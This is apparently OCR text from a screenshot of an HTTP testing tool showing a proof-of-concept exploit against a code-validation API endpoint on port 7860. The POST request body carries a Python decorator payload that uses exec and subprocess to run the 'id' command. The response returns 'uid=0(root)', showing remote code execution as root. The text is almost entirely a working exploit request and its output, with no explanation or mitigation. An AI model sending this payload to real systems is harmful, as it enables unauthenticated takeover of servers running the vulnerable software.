 Request
数据包扫描
美 化
热加载
构造请求
1 POST /api/v1/validate/code HTTP/1.1
2 Host ? : your-ip:7860
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/135.0.0.0 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
7 Content-Type: application/json
8 Content-Length auto : 125
9
10 {"code": "@exec(\"raise Exception(__import__('subprocess').check_output(['id']))\")
\ndef foo():\n  pass","a7fb98s8pvr":"="}
11
Responses
96bytes / 52ms
美化
编码
请输入定位响应
详 情
1 HTTP/1.1 200 OK
2 date: Mon, 21 Apr 2025 09:23:33 GMT
3 server: uvicorn
4 content-type: application/json
5 Content-Length: 112
6
7 {
8   "imports": { "errors": [] },
9   "function": { "errors": ["b'uid=0(root) gid=0(root) groups=0(root)\\n'"] }
10 }
11
DNS耗时:16ms; 远端地址:10.8.
0.1:7860; 响应时间:52ms; 总耗
时:144ms; URL:http://your-ip:7
860/api/v1/val...